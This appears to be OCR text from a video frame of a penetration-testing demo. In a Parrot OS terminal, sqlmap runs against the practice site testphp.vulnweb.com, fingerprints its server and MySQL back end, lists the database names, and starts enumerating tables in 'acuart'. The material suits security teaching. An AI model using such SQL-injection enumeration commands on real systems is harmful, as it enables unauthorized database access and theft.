 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[17:58:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[17:58:35] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[17:58:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 17:58:35 /2021-12-09/
┌─[root@parrot]─[~]
└──╼ #sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.9#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 18:00:33 /2021-12-09/
[18:00:33] [INFO] resuming back-end DBMS 'mysql'
Menu artists — Mozilla Firefox Parrot Terminal